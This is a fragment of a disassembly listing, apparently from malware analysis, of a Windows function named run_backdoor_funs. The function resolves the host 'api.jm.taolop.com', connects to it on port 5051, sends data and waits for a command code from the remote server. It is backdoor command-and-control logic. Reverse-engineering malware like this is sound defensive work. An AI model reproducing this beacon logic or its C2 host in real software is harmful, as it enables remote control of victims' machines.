 .text:00963380 push ebp
.text:00963381 mov ebp, esp
.text:00963383 sub esp, 1B8h
.text:00963389 mov eax, ___security_cookie
.text:0096338E xor eax, ebp
.text:00963390 mov [ebp+var_8], eax
.text:00963393 push ebx
.text:00963394 mov ebx, [ebp+buf]
.text:00963397 lea eax, [ebp+WSAData]
.text:0096339D push esi
.text:0096339E push edi
.text:0096339F push eax ; lpWSAData
.text:009633A0 push 102h ; wVersionRequested
.text:009633A5 call ds:WSAStartup
.text:009633AB test eax, eax
.text:009633AD jz short loc_9633D2
.text:009633AF push offset aWinsockInitFai ; "winsock init failed\n"
.text:009633B4 call log
.text:009633D2 ; ---------------------------------------------------------------------------
.text:009633D2
.text:009633D2 loc_9633D2: ; CODE XREF: run_backdoor_funs+2D↑j
.text:009633D2 push offset name ; "api.jm.taolop.com"
.text:009633D7 call ds:gethostbyname
.text:009633DD test eax, eax
.text:009633DF jnz short loc_9633E5
.text:009633E1 xor esi, esi
.text:009633E3 jmp short loc_9633EC
.text:009633E5 ; ---------------------------------------------------------------------------
.text:009633EC loc_9633EC: ; CODE XREF: run_backdoor_funs+63↑j
.text:009633EC mov eax, 2
.text:009633F1 push 5051 ; hostshort
.text:009633F6 mov [ebp+name.sa_family], ax
.text:009633FA call ds:htons
.text:00963400 push 6 ; protocol
.text:00963402 push 1 ; type
.text:00963404 push 2 ; af
.text:00963406 mov word ptr [ebp+name.sa_data], ax
.text:0096340A mov dword ptr [ebp+name.sa_data+2], esi
.text:0096340D call ds:socket
.text:00963413 mov edi, eax
.text:00963415 test edi, edi
.text:00963417 jnz short loc_96343A
.text:00963419 push offset aSocketCreateFa ; "socket create failed\n"
.text:0096341E call log_
.text:00963423 add esp, 4
.text:0096343A loc_96343A: ; CODE XREF: run_backdoor_funs+97↑j
.text:0096343A push 10h ; namelen
.text:0096343C lea eax, [ebp+name]
.text:0096343F push eax ; name
.text:00963440 push edi ; s
.text:00963441 call ds:connect
.text:00963447 test eax, eax
.text:00963449 jz short loc_96346C
.text:0096344B push offset aConnectionFail ; "connection failed\n"
.text:00963450 call log_
.text:00963455 add esp, 4
.text:00963458 or eax, 0FFFFFFFFh
.text:00963471 loc_963471: ; CODE XREF: run_backdoor_funs+F6↓j
.text:00963471 mov al, [ecx]
.text:00963473 inc ecx
.text:00963474 test al, al
.text:00963476 jnz short loc_963471
.text:00963478 push 0 ; flags
.text:0096347A sub ecx, edx
.text:0096347C push ecx ; len
.text:0096347D push ebx ; buf
.text:0096347E push edi ; s
.text:0096347F call ds:send
.text:009634AA loc_9634AA: ; CODE XREF: run_backdoor_funs+107↑j
.text:009634AA mov ebx, ds:recv
.text:009634B0 lea eax, [ebp+command_code]
.text:009634B3 push 0 ; flags
.text:009634B5 push 4 ; len
.text:009634B7 push eax ; buf
.text:009634B8 push edi ; s
.text:009634B9 call ebx ; recv
.text:009634BB cmp eax, 4
.text:009634BE jz short loc_9634DB
.text:009634C0 push edi ; s
.text:009634C1 call ds:closesocket
.text:009634C7 or eax, 0FFFFFFFFh